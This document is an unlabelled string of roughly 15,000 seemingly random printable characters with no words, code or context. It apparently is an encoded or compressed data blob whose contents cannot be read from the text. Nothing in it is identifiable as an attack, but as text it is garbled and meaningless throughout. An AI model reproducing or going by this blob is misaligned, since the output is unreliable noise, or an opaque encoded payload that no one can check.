W/4:ipe55f1uL}15F915FJ15_t15LQ1uXCohXTo@D;15Rw1LDTo@T+1LT51L4N1L4X1L0u1F0C1F}]1F}L1L/})qo0D6UE];60t_N@~xnkVxnzi5nE5;n]BN4fN{rrRDkqkY(}~;n7K1rqT9;fYDS~|OnUxQp47uE4n~VK+i:+2+ETNrwAEIuV;z4Kynr~Lrx2r%uA-~C7{y^KQ6uURkw(KDkyx6pQ--z^F&up)D^nKRXBz)r;BwxJ_6k]EdJ)i]rp&rtU~K2iE%hAh5oJ^%2UL:DtF@eR|IoJ@sSC]_rY4J2C~%y|Cf9~C]wqYIQu6}QE1/Q]Yprqr7QAiXrqU/QA67QAYXrx5rQAKXrkr7Q^W/Q^z/w@uXQpOIrI:DwR]pQ^s/Q2weQhEDQ@R7x2N7x2d7QRkrQs47Qs1/Q%JIxX%u5DKE&/6k)/CFOrK+sD1_DeCF{eC0re2FEe^Be/^V|/20Se^dX/^d9D/0IrK79D/SWe5REr@q)/5~Se::X/5~yrKF//:_eDKTe/_0&/_@&/_5^zWJTC)xBy;%&x&L@_}}RyNn~;nEwN&yszQ@pLi9uy}t/eR&Cf&h|7Ni/psV/DsorsI|BrwpBJ2K2C:]XuyYTrBY)4@-6-E;Wrn~ErTQyz-)LrEy71+|DrF|-]:s}u&IWqDJ(rf|r~rhUOxrWEFd_&tiUu2B+S@hITpyJ}6USiz]SpIUyD1U:w9u2~}2z+IJrKBSurp;OEuRozwk:uy9Uy-Lf;;kxULsU;o{E9e/nLT-+oIzt&w6@}xU;B}I_k]pzIQ%B-Fy2V:uKF~q~dR_nVJh^IVD-i0LrEXV1N6RxQi_UfF@r)_s(f2NJAX&1JVnfFhfofX&COO5pe{k/XF&hV9wzqIOVNT-{Ye96RAyJqRUD)1zE~I0@:Yn{%IWO~AOwqsdQ;qiEAz&V:0KA:2&LfVA^:s;Q^s(_V@7B%Y_2VQsnQDu//}1_ewCQy1~{/@;s2eOQyR+J41fYCR4@;;~0{1fY14FoyVw907%Y/qRK;;qunu%&9Xs{Y&eqRQ_&wC{Q%/CnQ/7/s{rrAD22utVz7urrQfURoL]]@|SIIp71rxrw6:0{yW&t94hph(@/%TIp~fr]t]wE0hSDrI||S|Rpu~q0^zOE/Do-~I|)twu6pq;zyir(hTrrrOW9x5WW]^00dUWVAuTIz]_FFx^CxszYNWu(dzWoJJYQ5rk]]xO@rrIBzRh-DOI+pCh4uu@i]eN9fIy--WUUhuhxT6E(zp)V(JUTzx9O+ukkTn_2xEE6QwDzrk;EN&OCCe;dWrSSouSITBO~hwh:rydo;S^^sw6:dY7ppWARh;z;:OO2sz6-xqVOnt:z:5r::O55(IzznYT(CA5A}1fVpL_-N%TdQ6Q6F&5xCXDI2)UXQpnttww]+y@yVqABE&ddKQAW]Xt_XBVL0-:x47(0S-11A4|BXQ|)fs&W2pFFfhpp0@fV;CA||7Ys;qN2&T]%{}7oJiCJR@us~^-227y(i1hhd@5ChnTJ;L;oXx%L1h6{(OC+1s}T__-eX)YERS%%;5|44KBQ{FXnIu)fJ^/ELWUEEEEETTIIBd{6trw~65L_(Wtt:DDDDD1WtJwJ+yk{-BiSVKddIU-CNOE]2^:0-OJ+66ErpNixXt;hR-TBh-JBY+x]J;Y}x)z+QSIURI5Q1Ck^6qr%~WBI:I-Enu9+Cr||||A1+Lzk@5Iu6VwhFi^^o)oNrpz)V:Dp:W9tCt0BEB}x_Sy]y5OU6BpV05J0hy0sdq||2&Kdfifp6tAAz;I;pu}AJs/OLuA7OJWuQd:Fetf:1u:5fAV&f]izT}7SD{VVkt50^L_XNh+FqCrqp0yV(Bz^}dRd1qX4w9DW7;VL2r2rQY40|p4q4~0@ofs&f&SC&f%%Y/NC)fQhAe9;;zrERhppJsw;(F~VrE|]hsOR;ynx_D;R61@De;LU@yiAE{]eD-Twy-9Uiq1VIf7]Ce{]Eh^NtyUpR)EW+@qEE+x{}wI6^-0khwNdEUtVp}+htI^yW}JzxO~w}NENAQ-DI-p_W-XJLr]902w|D-Jp4iS~t-Cqi]Ww^r6qzxSN66WO05u@W;VF5Iuz_xFEkyiRr4{Qpp4|:uXWzxxWNIp6uBoOx]uxqzY/KiE+o7DTB/d;WEA0qxn]zruWR1hizWTEJW1CruFOEF+i@Opr:]L6q;Yrp55A_YKO(wSz+E{9BnVU-uA5IJsXtNz591s;%WACT4ky}1T7tB{-|BXts~u}qK^QKRSwYUU@dFV-:CqeV0]S4z:k]%sytyU{4VxNzeu|tSK011IFz-}{&z&/;~qXsXh|}/noFfD6F;/7/qX;(FJ@yy(fS1FUWf6@&^prR}OI7|Ey40)T@rk;&6TS/]9U~1SnDhq~6x)qfur&56Up}iOyDqhKrWyoux9hhUwkNJIOC2LoIn1KE;tkLrkXLC~]z-p;O&Lx-J:DTzIx6Wqz)kN|6No^nV_O7{qBEDu|]e-rRLOWrhupEx2;k0CWruu6x2-orr]OiyfOY6nR09EWVVop~Ar{rur9L:I6QO(9u-JzUVyD]zqK6i5Auf+B-V}+K%t9dq^N1L)huW2|52uz92&_KRL~&hh%BO:4st&FiweqV:uJiRJx)}6}UWX0q;uLnz}i%sRLq5d:qUS9wLU-OKX7yfEJX2iUT1yIhN%1]O&dQn]Xs5+Jq1-sk)%X92d)s147D+1~4L-JCxED)-KK-I-e)UwL&)^fCspW-fs;wd;x(U4eIr-1L6yV0{;L:T7T%}e4+D)0rI~FEEOQEWz:0Lw~FwrxQhqoBWUD]xS0|x6;zDh~&YOIR//{Fx6knsrzk1:rx1{6EpzIiqz2nIS)Aw~XS-6i~2(FSVnVVNtIz&rz+Rur~LrWLE@{:h9w|r]xJ4pi9iB~Jr6{6ii1yqe0_6kNuRrrd(Vp}uskz~By0t6SrwxriAhI%6pDW-~Xxii:deSV+9xTAx~Kh_DDQ|J;h&z^4w]5)r:UUk9N4R)oIOF5NTA&X(:]12oqi19SJoF)-SQDDJkLAL@|eYLQVAh)^LTS62^UyU}^fkStDtN}z41OLS_Y]S|Ft&un^}z:T/CJud(uhL2(Ruk9&4IWQxu2pox)7_(6;qV0Yk+UswJzfRK-XxYS0o_(40-LDE]Fk)~2Ynu(}UfhNzr/1L00ux9XXFf6BoBXY6Qd9JQ;rBwfNIztfSD@(Ck;x^~]t{&NJz~OSIiN5pFxF|-Dn&O+_uxOWrNhV6D~T2D1k77OrE5uqz]h)|E&k7-WBJ0ir0yIw^tJ;r;+X-WiyoDu|d(nyAY:{EC-KWB}f2oRS]Jrxd9D_e-ifz|5yt+|-)(;}ez66F4FdL:SY7SX7UAqL%Cn)EkV1}SQiAd07+qF)T2kyYkw1+q]JYU^1^U41xX4V%VUXR6-&+5@O-@O(}^/X-A99sF%|Y5QAf5q(yDKu|K;YYBV9)BT~}@_qe~Dz&p)LS|4/U(yNW^@@xqtYsur~]WUp2iNWNzpEzwAXfuz7/B1O;Dz%O;S+:kJQ)x:A;QdhifN%@_Q^E|wxxWrR~6}h)Y0s1n;4-W~e]+Vsxi]-EFwhipWuh~@Eyh5EkuISIuk{Fkex:@ApCW4o6zwfS@FTFLSqRCVu-f7OpWXp0xEf{hSkp-N%-iIe:IBxr6KDKfr0~IpRKCixYS^CYOp9+XOR|pz+X0xAJFOqd^QeX7AnE5z5FxexBX_(^QY5txJVTLDNdTLuk2%eVO}YVtrsyR-~-4RTX1{|~/7;|2BJY1o]RN0yn5F9V@(47)0UFDKq2e:s&;OrAQ/0W1tkt:5uh_hYn;Y;:-~oy0Q@per4T_%]p97zW0n&:Kr+^U7KWKxA4/SWz6tp7+^U4utJs~5:/ttqE|;K|n55W1N~wnO~ynD~Q6;RAES)(5hr;Dr~%+6w{JSXJik1owE5@wS6Ch;nzWSX{dhAE-XyW)hIWOuTp-hIUDDBWrDqkOp(qt9tu~zC/~I)&~NCDnpixdrBrdX|LDqyLnXfy4F0+p++)DSB7Kh^{o9&^wS&:4XfXwXBsKuJCOXUDWL2}t2)UT]AW6XF%Jzoz4qAVKzo~w;tfDe^+n9O)|xT:)2LtpxT@C_x})5ex~wW@ttWo59/A~+Ln-+X|~tkAdw&AhC76~qni)qs^Rqs_nLQork+S|Jo+~wFSTOe_Cwp~zJDUdNrCdwX|pCpJx/4JnVC:^TKf{(Lx&T)iJBRr]z~r]--|J^6oyAxkXTK1LKOwF%5Oe]tBINrEF;WuF/xo||yEVI(E|;IrA-~E7OprIzWI%B:IqkJ_QWTSODd{Tzu+7@0EypR+2prerIDEpNrB~pryJxCDBEW(~{uEOohetVRTqxhtko|_@-~D6;-E)r|}x@IE0_E6yuEyX)+yN6WziVWqkkO]{K1@h;uB-oI2&:)(U6U}~Iy;|Qt}%{KOKFW2hx46F%r5COTX6EBiY7wz%p5zn6xV/k6Rq6|pLWD4L^|C]%OX_{|tX@U)FkT)X%4nyuWsN0zR2xO0RErW4xE&&6t;|i4%V-4/(_ty{x/%;){O9W~xx)Q5zy|697z6w@w:p/NLnKF6/V/T/OYL-xpW_Q/6-x}WKS]9rifLeDT|kwOOKKEtkuq2kx9qyxYSU1XWxdpi1d)RkLrFuE&D~t76h9Az~]IqNuFr+:JSd:CEuEx6DCsz(W%kX9AIJ/k5NF&9WzstWzWEx7~I97-iw@o4uF;E1h]iW;^O(edWX@J49LwSres::EExwn5~WtQ|WywTwx~ru~2WSNeDB@2F+}Ok~rFxQ@;EQ;J4+;qTA2+pf:+xzs|EqQJI5piLonVLq2@It_rwznsLYXW6oznyYK}2z67Lq)e^TC9_L-qW]T6:7N]_4uE}IdkOE7RxxBQC/5efhC)VL0r:fhE)Dr&/IBr0frsFup94WuRrNB~WF0~Wfw2&opE^-hz0BphVfhwJDT0q-T4OOOt^EtUKtkrAzFN5x~-4U5f16Rf06DxEFIrIE^YIK|yiE_phS|xfq~LCL^U/nkd9RkAt1Dtw1DrT+WdY+k6sp4tt1Rhy0~seL4+s-RhLIurOopx^ItTzJIF(Sz(CuL]%4|~@00/{ihst-rqRtzYwLFUwdFXLKE5|hNC/F_{05x~ND:SEnS4FWE4iDiwwB6EhF]whOyUiWyfC)|J7SXAxRedWW4R})ifN+xXzyT|O{:n:yq)hK|1]rL_|t]id|4oi44oA49_p|5;5+/R1LpU)F^)6^Rwpu+iUFLIRtqzRSICNq-6)|V+Q4y-;}Ax)4r{V|L}rt2IIELNd}5uY}}]UXFfu{%W0V}fU{(EFs@yJ|:NEwWC~d&xx1n]E74isnEyrzzJ^iV|5xfrQz@K(qQI{W4w~qfN+}pNzuCAzY{US:1Ir&LJr5Ci]~dDz9A~JF7+E|@Ed@^R:UO+JFsy-|:+kF_-kA:wuK1tA(-RLC^fyYFys&2Es)4zt;zA2dR+;kWN~FWnL2@CR_po+__Ny2DU;i%tTzVuNWqf|ON+iI@ruyfIuNnA|RRt9Vp(e(y0S(:DqoK4({Ct(w:yqiKhss~tzKrS~A-51^%{2qk7/zz(FeX4xLUIEyiEiyieTTi~T4TN:9BSwV-{zy@ix&N]FVSfL9ABrrDrs(iYxxy(wVDr&(|TT]F|IwEy}V]s&(y|xw]5BNR/sV){09sTu~RT&~V9uto|6]yUwtKI602&y;ho^kE_C~@@:2(ipuXI|iCx2i%;CtoO:eYDskJLXf7hBI:Bek|BNkz9}y2J9ih9Vhx/r_E_iIw5qk6z@h6-0~W4pu0%ihy:Bd]oS+k@x@y(i|+%T1X);6F|E++QS1q)}|q|sU@qT)Id&9W2SWhAr)+ES:L59N260+&0pwEr6(]N6u/YsxCy|WS+prNqxiynis|_&;}hS5{NTRsINeJ4s/:n^0@X;yF}Vf:}NK}A~iyJnyxDoY@1zAyXDLTXDL5tBACz|L+-F4iL)Wq_0CyDBOh~6Wp):QR]tpru2@CkAQ+^Y]ALXAApiIq1V(uNUIsyffTsDOh~SArF_Wu~+Fuut}riy@0~uAusJrpufF0~B}pSSouIhf0(zfh;qot):Bk9tprrRWs~s}X%%WuCy_pVprIr:6+s5A~I]BD96DCnwuO9RfDr&(&U(uVW]fROEFVyp{VxJNVzWRN~9{r]~)&h:r@x)WW-56Rh6+E-L}~o4f~qE-xq%ppxSory{R:f2yNJ;N~}2O;n&qDA|^DU1FF7:fVi;UI(7RsO&OEn@q&nF}/orADN{4(Uy@6A|ix@)B@DED(OdBdw7R~yefY{^DxF&D4w0EJq:)-u9TezFeTAOQ7x__XVrS@{qUeU1n/uVT]B:/IS~q:)tx;p4xph)F(A_2U;]++z)]pkE)Cp9zLORCBO(-F_]i^x4N(N-}i%WYFFr7JquX2-~_/YESXpsdDW}i^]4)Yw%+wpoO9^h59Iy)4VC2pup4)^e(B_e}ykyyDruy0z}YnyB{Jq7sYwiiIft0dtJQoq(/u6E~iL-+UyUuCFWAV6EN^dkCy~O~--rXNIzhUOu97Fp&TxEiOAp/%W-X4fCI1WS&{INeJpr~YuzBzWCRufQsnNy6IYAA&_&]@7/U2V}NSYO}Y2TWz4t5J]WW%qV))}pu6pr(Nh2d-;nxCXDO|B}^ORweu91wUTn+A+ESs4L5x))Y:F^+Ai0%Q1IAVrA)XWJLA}Wo(L)AXRWLXL6qK{EYrzBVJ@Ty-ztE]oouk%-r76o^7|UF011hxxr&0i6N7V6EDnsFD+AFDu&]VehV)wA6+]nt)w:9]SV9sox/01t6i|rxW7xu]/&6t21~w}6;Iw_pf%sOS|nC@DOK1@wCS~UJNso2&fT-oxJiXXDF%5Cfef-e-f~fe%deuu^hIw-h2-1ypRV1oL0IndVhEe^_6FBxBIC|JzduNOCS44TrJCKz)Y~k]1kRkorD(UC/EJiDWJyFnUNfkDpXs1xY~nXfE}SYsnqQB}:YtT&KdO7(_R7ES(u+S4B+UOLE6UuohEtrh2))}uh~U:9-JE%qeA|Ue)Q;x^2V6A;}UJ2Ou+{op7|y9Vsk6:n}A7pB~E+B9:xL)kWnUofwV1&A+(1%|KBEL%Qnwk@u-fW_1~6Y-(FW)fAY)&AW2KD0]{1-hssDuToDp4B)-LB]&(%z21B(p{-NoO~VhoA;~&Ao0x1Y2n6);YuW-FQow2Y-0|]ous(Dp2x}C2VQiQeY)pROo/wr)_:_)Jz%krSd0_r61/BWuKB1I9FKK7~VkUqY0:h5Bh+6|+0hU+0%VEIYkJ%@O~;(/@O/xNN9]XxtW2xCS+E|dWk:^YO|{xpn6hD9-WN|sLE2B6SOp-r5yF%DJq{{@~;0/JeR~U+-e^A&+FINDsd%({0dzdy+{;Vh)~N0CQ|Nd-r-5okiAkUe1)@RB^r-SBNOAS;(;ysBpVwi}E1]4^-6oQO6(QA_s_x{x^7KCwWI2:&{ny/yfL~k1kR+FthhqIRK5_7ie^04BDrT+%0XF%E4eTU0Bi-_Cqw|(NT_~tSp9_WpsF4YA^t1;A(teIBE;xs7EkhX1fU4^N]|DWYkkYyT5^K~5_oiit|F0kKh}/|_]qtD~_^6r/B{RqfQN&V-&_//DtI^ffzrf(49nznwU:kYQXQJ2%)iEES~uJhRk|^~J;)}:uk]rJ(~)_DEiCor|o-(V-6R]Xy};N&uUo/|dB/qwxNB)UYk(r7BRq]7/^WWz~RRSOrrE]ywXK]5f+/{TV%BDz_ukWes9YY+]D]LsVF+@7EQ}y]wdX)Rd{dSx^ULs/2d)p))Lz&AARJ2nC9)X+uTU}])6VF)&S:y-kBy{z9277UoyW{]T:ChC]QF}-oufUuVQF2hdx@Nqn%E4OOrfehVy%CVW%14Y%2(FY|6;{{9py]n(q}t7Ww6i&6FfpsK|yQ0}/V;O~7J|y(EC+k2W~}XWhBU/t/f:d7KepdW(;9kxiRO{xwxhrt&hVy-5LIK6ut/}Ks4IFk6]0-dNs)I@tEwT+r6;QwO{zWSCUyJA1nO%(zExI-^FkCnnL79NT0^^Xu{dY+r|UX7|^pn(ywe6~LkT^6wD;-r]wU)Fw]qz:X:}x}&F@DJD/B5@tu(5V:|AAd)NtN|F)EQ^}))@5dT0S:|uSBdstAq~+6DWVCxhuxxuY/-EY+;-(Whf^T-Wz1k6uJwX}EYY_zE0(D9yk/Y7e2EFDzV;~%o-7:kxfi:Ad(%)7i20dzdw/x54dQW_6zK6}C-X-Ds(r_Qh~N7~CT&hI&xq|Ne42DuQ;CiJ);w&X0K_%4dFQX+7_B1_TXfXoL&5ozfxCXJA)uXXQnQY}&Lni_p/K/z9O(-y|CS11{/hC0zxxCy7XDAdxu/Q_D|pIW~;eCppDpWW(ISx4OoROI~qu+utu_Vy6kWWEo6O~rW:we+h;:O_xztkrO~xoO6F_;;;4;YWSI%%-DRi-sF}w]heheVII{Qn5RC++tx-yruuSLKKi~/0(~w|pqNy^qqS}qTyEo{&+twJUfppF^q^eEyNrKddd:nnCC5J92^IrB~~+uxff:UBrSeB)|22hu~RypKpwziEB(7y|+iix6~~NWtW+sBSSS_iV5xi}:(oE(NN7hRrzB{DIIBU&oy+(JqNoRi~hSIC9xxy}wW0JAAA}E]]}dD62B5A}|+L_F(_0O|}}qO17/dqqfyJfAN&&VQ;qBULJRppuA:puu--WyAUh6@64}Tu6uD(;krU+AQ~FJL220V@667U(-d_K2uh]JJ2yU)5^Y){Vu))5XJ@}FDXu92tsEu+17(DNrnNRsx0}@sr9));dRff%NfD-ofE}fLs2(:^zYYY_X+J{t91xSpLpOCCoR77X/}R0krr6:DC4r5:nRpuW00Txw;w61-TW~^ee6hEkNo:kk9eYYwDNEW1uySC:&ETxtB1Xp4o|2On;yw6e2ykr_kJ04iQii|dwshC|K{{DoQ%ziQFJ]AeX2@qXiIEo{n^]Rn+UU)|F2qqkN%@YV&Udt+FnOrOkSo^@6Y;VY(fu1/ne6fS~XEBE~K|2I~nO~KFuENhstExr@z6^niJ+]zY5Jty]2K4i^d(F:E|nF~f_qquoCw}I6CCyWkk%BD@@RdA(]]qAfUo&J5V@BNknfU)+2}A:nTzVF&V5^Vr-AiNFhruIpe1ewWWQ(6hqhhUoIDD~^];;rru+;NqhqL^O01T^6-sAwddd@n@TK1{L+k)^fL(RFQK-U7DD2;(eoqy;W0JoE;|]h0]FdDh0ELeNo+C{I:fh1})rD%1;S-7Et@yA&BJ@IzLEYuBL6udt6Lh|])k&Q-F:x)sIRxNTF)hxdErr}RiENr^0IJE;rw7K6W~xUKkF~d~wA}Ar}]V2e9;fRR/KyI6-pYB{i~;nuE+xWf:Bpq_u_BFCisyfWwE}^x@4Ck_w(X/i@NdiW|9uY9_yiJTB@z_@eC+z79;_&JWU)CSn{:E:hr)diIk_S(i)Rrr0B_dqkNY6|:VJWi@]9T+)u|sA]:0w5yNrE^yR9zN0~RrxnDU~I9krB(2;ErAt9qYF+OAX]In~V:9;QVUhqV{JT9]5Y(Ui}|SBBsnSW&ztxqz1zrprEy-rNrBEEIdhrE]iUrhBfyp+5p;{y;1hx%xBiuwf{i]1qpyRN4pdU@K4tN/FTA4FVS~q1s6}Q^FNr+@URrpr|(CI91J(r]EORp44S-uuy^I-U~SwLV9r/]DyNuwXQYIVy(Y{QwIDdTSq9BUx-|~LRB}5WV_pRqxuzkpRJBIDhuiu(U(JrU|L5wVkhOISrSE~xUNpS4_x6+z%+d6F4u~9&SO0-};S7-Dp-@LUsw~dfoh4_;hwU{d+]WnXp6qJUEw25I)V/SONz|^zIsN-KRC-ktuRD9+}-T]-K;fsD|nu6sR1Bz+E{~YYXqu]S~I@JE(ns4p6+uu1JkeC+i]@p+rTzUSShiTJy^rr0&|XkN}/sSBJInp;/zy-Jx1WnswJhAN}DA|]|JJ&6}]E_DhF(VXeuiV9zhxh7zESRq0~W_WSC^]kW)@@B@L1d@u(DU:wSzxEury_dE2/4kQAX{OUe/7KpRrI&YQiqsT(F/nYzye7;]4Dt:B4CkViuTk]6DppBBppyFzrV1p{9Dq;(1K:9-Yh5:9hwkUKt4Oip+|d6r]%K9h~RApys@yf%AFVD7C-6r7SeKWrF]WzBq(FxER5ui9{)xJd&p^~u;pIoCpSCxNqV~6QruR~1~dE)2^uEQsWE69%|Crn;p~o4:BNIhWd^tn6piSdJ0FKXiCdF|(J_A0^CAXhk;(k}0OnCiUtpnCOeWdtWConzLEy6R]ikB{T;7%5I2IV0SWoiKKKrKAnz~N;:X7@Br^yy(nJ2EJyD%p(qt&6r|2|rrNz7pD^W/fU^h_9dThVrwN2p9uA|Fz5Nq/%pkB16T](Q%Nqfp0V&422YVV/zztdIAJq}S%B5{B(rrB1xuFzpDr/ufE4wA/eIkRyEku}hky%WSn1CYT)/Q57:oRTsN|%u]t{1B04)s2ko~Cy;)K/Ot-r+5W9Ys@Q0Wy:4-ozV-u(Y5BWFFBke;76pW}ie~6-Kye6r4V(qITtt1(X_]QprD4^hW0X{xkrE1fuuyh{)iwU9F66A6^O1k-WU-&]pfBL_JXY0QORJN-Oh-OKWIKCw]7;uCIqJ{{(kQdzVn^(;:(5;:sU)S+dX;4((Q]^_IwB7VDn2}59wzWn;)tw2z|iiIpRiBWz0{:+As46y6Y(E]|;+qNfy(4w:hx7/;(Ko]yzeULWU]tu7{{z^67yy5_6FEr%xrw&]pDD]1u^-sO_o:4hzX0y7t+i%7+{TTIk{FDzit5sJ)kp5orFeIs9I}I/xWEkr4FQ_6+h&VRDBrU^);Dp&_d7t;e0KJV2/XtNYJK@oBYQo42DfyWw{Fpu4qxe_uD4d@L-QF0W;iQ14^IB/]@eFu%tusUx){eEY]LA]_o/fq{%0X72y^orWwXeABtEBLJhd6zUKx~W0OuY457In}_x6z9F1DCkW0Ys{--IR&QyE9p2d;Fi2}RA_yyIY^kp%nBf/kntx)C^0(JLuR&su6WpYi;o1V;iSn|p-+_(ptS:7}NT|z7uJB~|w/y66{5F4qWOSnKIWt{/s|9tx]UIuIryVo0y~eJuqyFWx(7Iy&4N0tfr+OfEVK]yW}DWEo6yrO6+OLIE9BrAOkrFJ&E+5A9fJ(1]tToEVX%WO0IruJ;UOD{IOBIrx2|WEXVWEp|WL}xB)o-N;}^y{U)rrp;rr)6Wu^Fyu^Sy5f0B_LLAeY1I/%RrL{XIdQ]rVF2(xQ}ydFr-(%%~56t~wCNf1CzI4SiUnoU(7]6yfu^UY4N~i0)A19CNu1@B7+V+_rTNfQKUYrn+fWN-+%4Aw;1yy%k+C5_~1_R(pJ^EECRWzECWE~0A_Q:Ih;xBk%KAi9}B6;nrhIu(01Nytrh(6+/RA+{4SACts-AwA(D}S7RU26sER(zhz;o94+9r0URRAUo6R;9Jq7%_2~S}E;~UC(~7p+&F]7OixzOsrUKBui+tsE^_E(1iu]B7C(|R4Vz)|e-fArV-CrNAwru-5wU+0rxJ~wu/JUUq}]tWApVkwft)2]{0~fkUDx%4x]{Qr]L54zNTi|QOurNk@d@2@ee5)fw^r|N~9x:x}VsIS&s|2&/fReX+pkXi4S)+rkUFxd_fxk5~BYf~@Y(eCdfVV&fX@|osB&fhxBn]@Ik-KSuqsYY^CYYo|IY}AB9+OIxU9Y9(dSKfSy4XR&p/uhpTxrkUCu|eBS|/nS|/dSh6wrkeD&1e{QVxNyk+xBI6;_i;{RSB/F@1K]Vw_pTu6or4KS]u|qDo}(ni(69w@o@uUNs}IRsWKhoq^i]Yup&+w+WJr+k~@]9{CNJisYoS]BC6nk~r2L+AQduE|p]i]Q4S(W-0p06:W{iCEiAJSfqpr6hB@Wx^--qq9orri(Dp^(DXBoIx]yriJJWDAIp;}rpVC_kV^Kx:@IO}6I~7yS4T0]S4U0pDO6T@C]O4~0p4)BIwtNWr6rDzduC1-pRhSrJ4n_TDUyI|^I^qE-O)OpW&rQ-Ry@+zO~J9IiJk6B04(WS9I~Et/{hSA:od/nEs(U4ufV~RpY^s6+}{iIu1+JwydOoB^@h1|/_(79AuFQ06]yShnN^hKwKz9:K-D7/:(7qSzr1pe_{~w_]V69+kC_q(t~0uLC@F|_{UIqi:z%~YVy&xpB2INiIA]-2py%dk6thdV~DNC06Vz~p]BJehRd:q9@p~VI{U6-rEu-6f%d_r^(:+V(@k&Snz+Y{:VeUpnfk(Jpw_^6hWn+k;^CeN+pE~-T/Oiq;+-eoE~~Nzy+z;rWIErUrkEh-xy(OyuS6Br]r_9}UudpUU)XOk-nKhW+oLA)~N0V}WrO^IrELEBDOduF;OxqtfN_o_edhB{@FA}Du_7))(xfFIQu4L-|;J(|kpAxuFfw&S-u2ExK~x:q7pdq]SxSzLBz/R6rdBi&f_Ud]p:y]6J9fpk)Y9nhkW+SizU2R+ChYdi9i&WInKqSY1ESFFV9ptDS7J5Y|zUY9:oYiI&54/CIih@Op2)WBdOwB4)q|:@W|X}YAe5B{XqB6]Eq@:rNVxU(zy+-V|n(zddqz-+Az:166o++o9u+;k6(V{:6Sds+&;zOC6UEn|~EI/6OXVtx&^J;W&&EO&TEqJ]EKkDUi:wEOTDJJ]Ii1zi;4{BkdkIzU||CUBiCN:DeuduxUKzr;+iwNJKrxzwr2qse2o2^A:xJQVxf{ChdV2xuxdRr+o2x29tfd59]rdTrQJ4f@h9k9)~f4p):k7IL%k4r1C6rxxD2(e{A1~exRSETJk-0DkBD5dAxd:AiKp]IDrJSIuO{IuB;0uBY&:{]49ARO)rnu0r]]9^VJs^iO&YS+{AECENu}9_%)dsz~s4URR4YUR@V&5CNBWx]]WE+zD/QtfEEt_of:1WKOCO{dutJ}E1JAu~AK;{F2%Q]d4XIr%izK]+n-L+Ns/I~iAqV}-Ji9N%LW5^Y:12iEUEU@BwWJUzh&1D_ut}VC5sKzx)pd@wiqBf(^AKNC_p-+S_(|L+VSLW6-eTrSp%(rzq{rD~LD7OBI6kWkhLoDRdyDp}IIx9(Ixk(Drh{5w5_VAKItez{npz:-k%QVI5Vpr{{kFfFDI^LpxQyriw/};rNK_r;zSee}^/e)prOOWrs/UU4z^s/Q:%6eqf2-E-wwexCSqNq]erNYkJ]rpfs):]sd6|C;~urCisx7]fW&JxTqAfwOIfn^yYLR6s+A]|f0:k_1:5N{zJ/XB4;C+|7;LCI)E69Eysp9_VRfp64N6XC1CwDiVFBXp;WBVn-V^KWp6BO6:t2+X92dF%&fNQ-q~VN^hAfn^C5s_AxR;KQ{:&F9hW&WQz/75kC5riC+z2uFS|xFS~hO)E2y(r{TBKOpydX;rrzBu-(IrE(d;DB7x)}V_/};h@:qrNJp^rFY~-WFJWD@VUFX^-z(LEWJNUOsY-z4u-N~Fed&BL;@^/Q/RW2/Xt;-p]IyDt&+RLF]yndU{6er|;FUKwTx|6FdWIkoA]Sr&]FDkhh:-UFf]pD@UJFIdE2I2&9uJ&9I122I{9FiSKBk%d:s(:S9f+Sx_Q27/t2x{;DNyNYwQ&DLio5WTW_h;))Cz6wAE:_;DCRF])_;-ROF^K~@OuqFs:_6Ot5CJ25R&E+z1z6zot+z{)6SUE79JA7]iyE%@kRC}OEqIVJW&qRS-tE-B)z-+BRKJTRrd5Rr~)hU76u9TIX9ERVropw04^w);2RQwzXJeORWyFiO-}CL~It{~||1TrtuwCrF1i;Wnf]kBRF%To|N]A|wXUC4_oL4%dVw%ou]WRrz7%s(|4]~2e+xDx;y6StsSyTFIkC^FN%R6X7@SAdU]B2sp|)y:J6{Nq_R06_JD(XAE5xJsT:nz@V(r_f{zoT69Ki^DX5wtS+KoUBLo7-L]02K;E_dTNkz;NV:t~6zkw&xNJB)XNf)C:|Ke;}{1(_{|F7]-@n0-R@i)X6{@|X(oKT)hB4Rw/)K/L+Eq@J9xWAKd]L@|w@q|EYWR:2N:B--k]Q6prdt@+Fr~DpsI&xI~qIrx9E]p&SLB(&D^dyD65qhix9~)9r66DfQTRARIdzUq@ofxe&ruYOOx4pKdAJwTrrpCiF&(/TQ9)1)k1}WxkWrRIy~iSX+wDqN&ITfANwJ;w/w&xQ}yKCRCf@76OV(_s&C_JkY6k:VO(_pRfx+U|]_xJKU(DdE5N1TY@}BUFdsT(YFXBY}JuW~)y0kTpy5QFftTp;Us;QQ7VkY7ySuXd]XpNhF{;}FJpnY@WOAhBJ|SS1y/)EJ(^e4VhU)U4oWA2CJ]B/%4Nrinqr2nDhYIk/YpK~ySJJ^Dn:JsddBAW2t&S2tYT|VpO&U;uS1BoUDWENpyzqTA-TOIW]|;{uUEOufxDz;Ern2eiF]wfTS/~&FuU)XxrCFDnSd]WNIyrNAtf}s4i2f&7;0_Qs%4IOBrr)IWxK]z~1]1J~5wf{iKf191ru+4:6){UB7KJA)TE/fi]9/od2~/)sDKx2fTwBunF&IsAIxz/S7N::7y2&p2y)9_d2|7d2hr/5&xy5NA{4&^X4&FX)1X^BwoyoF~t@F6+(]{E-Q|B(SY4N-5_4zIo;eVN(kQEooqi@CdQ_&Ydo9@s@&_n6qr20UsNEduN^-Ln(-WV1^LBEBEDJBUD1B~DrEiK&e]Sz:-CzN{Rn:OCr9)yuuf6r%@dnqJ;f;7ER{nJxQh:si&QpAQ|ix45rxwhsJ6R{J6~VwV6eQqIs]V4rNfSXykuT4s5xuqruzru}%Q~eBnYTO0{2IB)}rd/sOde{OT(Kr}N&:9KFfVE&YE1D7q;9JqeIRkxIYiABi|tBYs)yye%&N(2rWdo^(oe)wuoTxW]]_ynE{}R|LD4|{WV5i;nJ;N|S%_t^Y_|T_Ch&z@keKx(z_/;~U7Bh_Qqsq~_~doD:CORwL)_6q7qhfOKXs1B90q{;S^(&QzupIpDpr6;Q&k2/qB_EYnCJ9]9oD)_t6:6-5@~OxC6fi14e%VhxI|S(pkRfNTwp_@RNpA]L:){4t/e_rIJrtK%B%&E&/]6rR|ENtBRoi_I47kiyDrpO~~o)rysiAJ1sQyo:pTdwp6+prRiofr@WD;4(2dy7;qIs1)6OLLOC/}y)e0|V^hA_5VnD+DtRSD|e/rehy2/7/zdC)df&2LKstB:TqRX;h0V~yE7/J&OtJ&rYs^~%u_F)S}IyA4;T0X5hn2x%-&sSrOI1pYs(2&N9E;9up/|dXVFWwRQE6~9N0dN&yAn]C;)6S(X-Ed~9Si]+YhD&1Tin(iFNOC4+ELuz^|990UIJ(nsy(xFsQXIntqRIOB;+]CBdFEioESXw5i_R4^qB:;_{B]s9xkFV